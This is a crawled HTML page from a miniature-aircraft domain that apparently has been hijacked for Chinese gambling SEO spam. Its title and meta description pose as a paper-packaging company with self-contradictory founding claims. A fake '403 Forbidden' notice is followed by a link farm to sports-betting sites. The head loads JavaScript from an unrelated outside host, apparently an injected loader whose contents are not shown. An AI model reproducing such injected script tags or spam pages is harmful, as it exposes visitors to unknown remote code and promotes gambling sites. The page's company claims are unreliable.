

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.lightminiatureaircraft.com/news.html
body_size: 1237
content:
<!DOCTYPE html>

<html lang="en">
<head>
<meta charset="utf-8"/>
<meta content="width=device-width, initial-scale=1.0" name="viewport"/>
<meta content="noindex" name="robots"/>
<title>拼搏在线-拼搏在线（中国）</title>
<meta content="拼搏在线,拼搏在线（中国）" name="keywords">
<meta content="拼搏在线，拼搏公司成立于2012年7月，注册资金277000万，旗下，秉持五十年的造纸、纸器经验与技术，提供客户安全、合宜的纸包装产品，拼搏在线（中国）主营：纸板,纸箱，拼搏在线我公司为客户提供好的产品、良好的技术支持、健全的售后服务，办公地址为：上海市浦东新区秀浦路366号，如果您对我们的产品、技术或服务有兴趣，随时欢迎您的来电或上门咨询，拼搏在线是最好的。" name="description">
<script language="javascript" src="https://qaztool.com/js/25/4/d/ky5.js" type="text/javascript"></script>
<style>
        body {
            font-family: 'Arial', sans-serif;
            background-color: #f5f5f5;
            color: #333;
            text-align: center;
            padding: 50px;
            margin: 0;
        }

        h1 {
            color: #d9534f;
        }

        p {
            margin-bottom: 20px;
            font-size: 18px;
        }
    </style>
</meta></meta></head>
<body>
<div>
<h1>403 Forbidden</h1>
<p>Sorry, you do not have permission to access this resource.</p>
<p>由于您的行为异常，您暂时无法访问该页面，请稍后再试。</p>
</div>
<div class="link">
<a href="http://www.imgtime.com">世界杯平台</a> | <a href="http://www.dunyacayevi.com">OD</a> | <a href="http://www.ohfetch.com">博鱼在线-【官网】</a> | <a href="http://www.llbayy120.com">时博体育·|（官方）在线官网</a> | <a href="http://www.tsbcov.com">天博在线-【官网】</a> | <a href="http://www.tiemposdraconicos.com">天博体育·|（官方）在线官网</a> | <a href="http://www.merrybullies.com">压球平台</a> | <a href="http://www.mangamono.com">华体会体育</a> | <a href="http://www.bushmastersonline.com">千亿官网平台</a> | 
</div>
</body>
</html>
